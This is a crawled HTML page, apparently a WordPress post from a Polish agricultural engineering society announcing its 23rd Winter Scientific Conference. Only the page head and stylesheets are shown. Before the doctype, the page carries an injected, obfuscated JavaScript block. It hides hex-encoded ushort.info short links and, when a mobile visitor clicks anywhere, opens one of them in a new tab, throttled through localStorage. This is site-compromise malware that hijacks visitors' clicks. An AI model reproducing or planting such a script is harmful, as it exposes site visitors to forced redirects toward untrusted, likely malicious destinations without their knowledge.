

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ptir.org/komunkat-dot-xxiii-zimowej-konferencji-naukowej/
body_size: 72585
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4b\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x67\x46\x66\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4b\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x76\x5a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x6f\x42\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x42\x79\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x6c\x55\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x55\x50\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x59\x78\x45\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x5a\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ptir.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Komunkat dot. XXIII Zimowej Konferencji Naukowej | Polskie Towarzystwo Inżynierii Rolniczej</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polskie Towarzystwo Inżynierii Rolniczej &raquo; Kanał z wpisami" href="https://ptir.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polskie Towarzystwo Inżynierii Rolniczej &raquo; Kanał z komentarzami" href="https://ptir.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ptir.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fptir.org%2Fkomunkat-dot-xxiii-zimowej-konferencji-naukowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ptir.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fptir.org%2Fkomunkat-dot-xxiii-zimowej-konferencji-naukowej%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://ptir.org/wp-admin/admin-ajax.php';
		</script>
		<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://ptir.org/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://ptir.org/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ptir.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://ptir.org/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ptir.org/wp-content/uploads/maxmegamenu/style.css?ver=f4c672' type='text/css' media='all' />
